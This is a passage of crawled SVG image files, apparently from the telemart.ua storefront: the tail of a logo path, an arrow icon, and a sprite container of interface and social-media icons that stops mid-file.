89.4939 2.778 87.8393 2.778H82.6713V14.202ZM95.4404 25.252C95.4404 25.1613 95.4517 25.0933 95.4744 25.048L102.75 1.554C102.886 1.146 103.204 0.941998 103.702 0.941998C104.201 0.941998 104.518 1.146 104.654 1.554L111.862 25.048C111.862 25.0707 111.862 25.1047 111.862 25.15C111.885 25.1727 111.896 25.2067 111.896 25.252C111.896 25.456 111.794 25.6373 111.59 25.796C111.386 25.932 111.16 26 110.91 26C110.548 26 110.321 25.83 110.23 25.49L108.564 20.084H98.7724L97.1404 25.49C97.0271 25.83 96.7777 26 96.3924 26C96.1431 26 95.9164 25.932 95.7124 25.796C95.5311 25.66 95.4404 25.4787 95.4404 25.252ZM99.2144 18.52H108.088L103.702 4.002L99.2144 18.52ZM115.544 25.252V1.86C115.544 1.656 115.612 1.486 115.748 1.35C115.884 1.214 116.065 1.146 116.292 1.146H122.106C124.236 1.146 125.959 1.66733 127.274 2.71C128.611 3.73 129.28 5.40733 129.28 7.742C129.28 11.55 127.432 13.7147 123.738 14.236L129.178 24.776C129.246 24.912 129.28 25.048 129.28 25.184C129.28 25.4107 129.189 25.6147 129.008 25.796C128.849 25.9547 128.634 26.034 128.362 26.034C128.09 26.034 127.738 25.6373 127.308 24.844L121.97 14.406H117.244V25.252C117.244 25.7507 116.96 26 116.394 26C115.827 26 115.544 25.7507 115.544 25.252ZM117.244 12.842H122.106C125.755 12.842 127.58 11.1533 127.58 7.776C127.58 4.444 125.755 2.778 122.106 2.778H117.244V12.842ZM132.463 2.54C132.327 2.38133 132.259 2.18867 132.259 1.962C132.259 1.73533 132.327 1.54267 132.463 1.384C132.599 1.22533 132.769 1.146 132.973 1.146H146.437C146.913 1.146 147.151 1.40667 147.151 1.928C147.151 2.49467 146.913 2.778 146.437 2.778H140.589V25.252C140.589 25.7507 140.306 26 139.739 26C139.172 26 138.889 25.7507 138.889 25.252V2.778H132.973C132.769 2.778 132.599 2.69867 132.463 2.54Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/c29-h-1.svg
body_size: 203
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="40px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.8356" y1="5.9631" x2="26.3181" y2="40.4685" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 32.398438 20.5 C 32.398438 27.347656 26.847656 32.898438 20 32.898438 C 13.152344 32.898438 7.601562 27.347656 7.601562 20.5 C 7.601562 13.652344 13.152344 8.101562 20 8.101562 C 26.847656 8.101562 32.398438 13.652344 32.398438 20.5 Z M 32.398438 20.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.800781 11.5 L 27 11.5 L 27 6.199219 L 34.199219 12.800781 L 27.101562 19.601562 L 27.101562 14 L 5.800781 14.199219 Z M 5.800781 11.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 34.199219 28.5 L 13 28.5 L 13 33.800781 L 5.800781 27.199219 L 12.898438 20.398438 L 12.898438 26 L 34.199219 25.800781 Z M 34.199219 28.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/container.svg?v=3
body_size: 50105
content:
<svg xmlns="http://www.w3.org/2000/svg">
    <defs>
        <style>
            .img { display: none }
            .img:target { display: inline }
        </style>
    </defs>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-1" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-2" class="img">
            <g>
                <path d="m16 12-6-4-6 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-3" class="img">
            <g>
                <path d="M9.237 24V9.98m0 14.02h13.026L27 14.702v-2.395c0-1.267-1.078-2.326-2.368-2.326h-8.29l1.329-3.49C18.173 5.008 16.72 3 15.158 3L9.237 9.98m0 14.02S4.5 24 4.5 20.51v-7.04c0-3.49 4.737-3.49 4.737-3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-4" class="img">
            <g>
                <path d="M9.237 6v14.02m0-14.02h13.026L27 15.298v2.395c0 1.267-1.078 2.326-2.368 2.326h-8.29l1.329 3.49c.502 1.482-.95 3.49-2.513 3.491l-5.921-6.98m0-14.02S4.5 6 4.5 9.49v7.04c0 3.49 4.737 3.49 4.737 3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-5" class="img">
            <g>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#A2C617" stroke-width="1.8"/>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#94B80A" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#A2C617" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-6" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.614h2.143v-2.011c0-.884.024-2.252.69-3.098C18.536 11.609 19.5 11 21.16 11c2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992h-3.179V31h-4.016V20.606H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-7" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="url(#a)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M16.29 11.554c.96-.044 1.265-.054 3.71-.054 2.445 0 2.75.01 3.71.054.959.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.228.419 2.185.044.961.054 1.267.054 3.711 0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.227.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419a4.416 4.416 0 0 1-1.595-1.037 4.41 4.41 0 0 1-1.038-1.594c-.222-.573-.374-1.227-.418-2.185C11.01 23.25 11 22.944 11 20.5c0-2.445.01-2.75.054-3.71.043-.958.196-1.613.418-2.186a4.41 4.41 0 0 1 1.04-1.594 4.406 4.406 0 0 1 1.592-1.038c.573-.222 1.228-.374 2.185-.418zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.795 2.795 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.001 3.001 0 0 0-3.885 3.698 3.003 3.003 0 0 0 1.724 1.902zm-2.12-6.044a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542zm8.923-.666a1.094 1.094 0 1 0-1.502-1.592 1.094 1.094 0 0 0 1.502 1.592z"
                      fill="#fff"/>
                <defs>
                    <linearGradient id="a" x1="30.5" y1="-.5" x2="4.5" y2="44.5" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#6818A7"/>
                        <stop offset=".674" stop-color="#EE542E"/>
                        <stop offset=".928" stop-color="#F7CD61"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-8" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#DE2E2E"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.825 13.928c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C26.26 27.5 20 27.5 20 27.5s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C10 23.761 10 20.5 10 20.5s0-3.245.412-4.81a2.557 2.557 0 0 1 1.762-1.778C13.74 13.5 20 13.5 20 13.5s6.26 0 7.825.428zM23.212 20.5l-5.206 2.998v-5.996l5.206 2.998z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-9" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#1EA5DF"/>
                <path d="m26.718 12.105-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-10" class="img">
            <g>
                <rect x="8.841" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <rect x="18.086" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <path d="m1.824 3.733-.883.176.353 1.765.882-.176-.352-1.765zM26 7.938l.894.105.118-1.005H26v.9zm-19.048-.9h-.9v1.8h.9v-1.8zm-.86-.565.891-.123-.015-.11-.041-.103-.835.336zm18.45 13.846v.9h.8l.094-.795-.894-.105zm-16.541 0-.892.123.107.777h.785v-.9zM26 7.04H6.952v1.8H26v-1.8zm-.894.794-1.458 12.38 1.788.211 1.458-12.38-1.788-.211zm-.564 11.586H8.001v1.8h16.541v-1.8zM5.2 6.596l1.91 13.846 1.782-.246L6.983 6.35 5.2 6.596zM2.176 5.498c1.26-.252 2.007.124 2.447.5a2.624 2.624 0 0 1 .615.772l.02.043.002.004-.001-.003-.001-.002a.434.434 0 0 1-.001-.003l.835-.336c.835-.336.834-.337.834-.337v-.001l-.001-.003-.002-.005a1.7 1.7 0 0 0-.075-.162A4.423 4.423 0 0 0 5.79 4.627c-.833-.708-2.132-1.261-3.967-.894l.352 1.765z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-11" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#fff"/>
                <circle cx="15.833" cy="10" fill="#fff" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#fff"/>
                <circle cx="10" cy="15.833" fill="#fff" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-12" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-13" class="img">
            <g>
                <path d="m12 16-4-6 4-6" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-14" class="img">
            <g>
                <path d="M0 8h6.97m0 0L7 1m-.03 7L.61 1.585" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-15" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#94B80A"/>
                <circle cx="15.833" cy="10" fill="#94B80A" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#94B80A"/>
                <circle cx="10" cy="15.833" fill="#94B80A" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-16" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-17" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zM4.5 8.1h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-18" class="img">
            <g>
                <g clip-path="url(#a2)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a2">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-19" class="img">
            <g>
                <g clip-path="url(#a3)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <clipPath id="a3">
                        <path fill="#94B80A" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 28 28" fill="none">
        <g id="icon-20" class="img">
            <g>
                <path d="m13.793 6.233-.693.574.693.836.693-.836-.693-.574zM2.404 11.746l.887-.153-.887.153zM13.793 24.75l-.494.752.494.325.494-.325-.494-.752zm11.81-13.004-.886-.153.886.153zM14.486 5.658C12.168 2.862 8.544 1.785 5.629 2.79A6.074 6.074 0 0 0 2.114 5.9c-.768 1.556-1.017 3.569-.597 6l1.774-.307c-.373-2.157-.122-3.763.437-4.896.555-1.123 1.443-1.846 2.487-2.206 2.12-.73 4.984.022 6.885 2.316l1.386-1.149zM1.517 11.9c.384 2.218 2.87 7.743 11.782 13.602l.988-1.504C5.651 18.32 3.565 13.176 3.291 11.593l-1.774.307zm12.969-5.093c1.89-2.28 4.86-3.056 7.106-2.312 1.107.366 2.044 1.098 2.631 2.22.591 1.13.865 2.73.494 4.878l1.773.307c.422-2.44.144-4.46-.672-6.019-.82-1.566-2.143-2.593-3.66-3.095-3-.992-6.73.063-9.058 2.872l1.386 1.149zm10.23 4.786c-.128.746-.792 2.417-2.557 4.646-1.748 2.208-4.544 4.921-8.86 7.759l.988 1.504c4.457-2.93 7.402-5.77 9.284-8.146 1.865-2.355 2.72-4.302 2.92-5.456l-1.774-.307z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-21" class="img">
            <g>
                <path d="M15 6.5v18.219m0 0L7 26.5m8-1.781 8 1.781M7 7.5l15-4" stroke="#000" stroke-width="1.8"
                      stroke-linecap="square"/>
                <circle cx="7" cy="14.5" r="4" stroke="#000" stroke-width="1.8"/>
                <circle cx="23" cy="10.5" r="4" stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-22" class="img">
            <g>
                <path d="M17.078 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.172-1.118l-1.212-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.118 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213A3.055 3.055 0 0 0 13 13.617l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.212.7a3.055 3.055 0 0 0-1.118-4.173l-.7 1.213zm-2.517-.351-3.728-2.153-.7 1.213 3.729 2.152.7-1.212zM18.29 3.318A3.055 3.055 0 0 0 14.117 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM14.117 2.2A3.055 3.055 0 0 0 13 6.373l1.213-.7a1.655 1.655 0 0 1 .605-2.26l-.7-1.213zM13 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.118-4.173l-1.212.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.917-2.074L9.527 7.569l.7 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.737" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-23" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6" d="M7 29V16a3 3 0 0 1 3-3h18a3 3 0 0 1 3 3v13a3 3 0 0 1-3 3H10a3 3 0 0 1-3-3z"
                      fill="url(#a4)"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.636 21.733h-2.17a2.49 2.49 0 0 1-2.49-2.49v0a2.49 2.49 0 0 1 2.49-2.49h2.17m0 4.98h1.457v-4.98h-1.457m0 4.98v4.45a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V12.547a3 3 0 0 1 3-3h17.636a3 3 0 0 1 3 3v4.207"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m14.582 3.737-2.854 5.809h8.277c.301-.685.723-1.708 1.205-2.632.482-.925.648-.99-.904-1.733L16.09 3.159c-.824-.394-1.205 0-1.507.578z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="m6.273 9.546 2.854-5.81c.302-.577.683-.972 1.507-.577l3.276 1.57" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a4" x1="15.711" y1="34.891" x2="22.973" y2="7.327"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-24" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a5)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a5" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-25" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <rect opacity=".6" x="8" y="8" width="24" height="25" rx="2" fill="url(#a6)"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M7.84 8.808h16.32M7.84 13.615h16.32M7.84 18.423H18.4M6 29h20a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v21a2 2 0 0 0 2 2z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a6" x1="16.711" y1="36.804" x2="28.714" y2="2.179"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-26" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <g opacity=".6">
                    <path d="M21.154 12.078c0 2.253-1.399 4.079-3.124 4.079-1.726 0-3.124-1.826-3.124-4.079C14.906 9.826 16.305 8 18.03 8s3.124 1.826 3.124 4.078z"
                          fill="url(#a7)"/>
                    <path d="M14.025 15.73c1.024 2.016.603 4.261-.942 5.014-1.544.752-3.627-.273-4.652-2.29-1.025-2.016-.603-4.26.941-5.013 1.545-.753 3.628.272 4.653 2.289z"
                          fill="url(#b7)"/>
                    <path d="M23.95 16.665c-1.544-.752-1.965-2.997-.94-5.014 1.024-2.016 3.107-3.041 4.652-2.288 1.544.752 1.966 2.997.941 5.014-1.025 2.016-3.108 3.04-4.652 2.288z"
                          fill="url(#c7)"/>
                    <path d="M27.463 19.132c-1.184 1.643-1.124 3.68.135 4.55 1.259.87 3.239.242 4.423-1.401 1.184-1.643 1.124-3.68-.135-4.55-1.258-.87-3.239-.242-4.423 1.401z"
                          fill="url(#d7)"/>
                    <path d="M21.454 31.185c-.807-.314-1.612-.628-2.383-.754-1.041-.17-2.256 0-3.47.17-2.43.34-4.86.68-5.902-1.7-1.507-3.444.866-4.989 3.842-6.926l.324-.21c1.325-.866 1.995-1.823 2.565-2.638.773-1.106 1.364-1.95 3.162-1.95 2.511 0 3.34 1.976 4.11 3.81.187.448.372.887.576 1.287.303.594.872 1.145 1.474 1.728 1.464 1.419 3.126 3.03 1.65 5.92-1.526 2.987-3.74 2.123-5.948 1.263z"
                          fill="url(#e7)"/>
                </g>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#A2C617"/>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#94B80A"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#A2C617"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#94B80A"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#A2C617"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="b7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="d7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="e7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-27" class="img">
            <g>
